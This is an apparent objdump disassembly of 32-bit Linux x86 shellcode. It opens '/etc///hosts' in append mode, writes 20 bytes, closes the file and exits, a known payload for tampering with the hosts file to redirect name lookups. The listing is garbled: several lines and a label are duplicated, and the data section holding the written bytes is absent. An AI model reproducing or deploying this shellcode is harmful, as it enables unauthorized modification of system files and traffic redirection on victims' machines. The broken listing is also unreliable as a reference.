 Disassembly of section .text:
08048060 <_start>:
8048060: 31 c9 xor %ecx,%ecx
8048062: f7 e1 mul %ecx
8048064: b0 05 mov $0x5,%al
8048066: 51 push %ecx
8048067: 68 6f 73 74 73 push $0x7374736f
804806c: 68 2f 2f 2f 68 push $0x682f2f2f
8048071: 68 2f 65 74 63 push $0x6374652f
8048076: 89 e3 mov %esp,%ebx
8048078: 66 b9 01 04 mov $0x401,%cx
804807c: cd 80 int $0x80
804807e: 93 xchg %eax,%ebx
804807f: 6a 04 push $0x4
8048081: 58 pop %eax
8048082: eb 10 jmp 8048094 <_load_data>
08048084 <_write>:
8048081: 58 pop %eax
8048082: eb 10 jmp 8048094 <_load_data>
08048084 <_write>:
8048084: 59 pop %ecx
8048085: 6a 14 push $0x14
8048087: 5a pop %edx
8048088: cd 80 int $0x80
804808a: 6a 06 push $0x6
804808c: 58 pop %eax
804808d: cd 80 int $0x80
804808f: 6a 01 push $0x1
8048091: 58 pop %eax
8048092: cd 80 int $0x80